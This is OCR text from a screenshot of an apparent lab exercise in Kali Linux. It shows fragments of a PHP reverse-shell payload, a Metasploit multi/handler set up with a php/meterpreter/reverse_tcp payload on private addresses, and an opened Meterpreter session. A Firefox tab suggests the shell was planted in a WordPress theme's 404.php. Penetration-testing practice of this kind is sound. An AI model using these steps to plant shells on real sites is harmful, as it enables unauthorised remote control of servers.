 kali linuz2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 22 11:33
kali@kali: ~
ncs'); } if (!$s) { die('no socket'); } switch
) { die(); } $a = unpack("Nlen", $len); $len =
break; case 'socket': $b .= socket_read($s, $
sin') && ini_get('suhosin.executor.disable_eva
┌──(root㉿kali)-[/home/kali]
└─# msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v6.3.31-dev
+ -- --=[ 2346 exploits - 1220 auxiliary - 413
+ -- --=[ 1387 payloads - 46 encoders - 11 nop
+ -- --=[ 9 evasion
Metasploit tip: Use the edit command to open t
currently active module in your editor
Metasploit Documentation: https://docs.metaspl
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_rev
msf6 exploit(multi/handler) > set PAYLOAD php/
PAYLOAD => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > LHOST 192.168.1.3
[-] Unknown command: LHOST
msf6 exploit(multi/handler) > LPORT 4444
[-] Unknown command: LPORT
msf6 exploit(multi/handler) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (39927 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:45610) at 2023-09-22 11:33:03 -0400
meterpreter >
Edit Themes ‹ Deprecated W New Tab
192.168.1.2/backup_wordpress/wp-content/themes/twentysixteen/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Firefox
Search the web
a adidas 1
Amazon Adidas 192.168.1.2 YouTube Facebook Wikipedia Reddit Twitter
Sponsored Sponsored
192.168.1.2
$_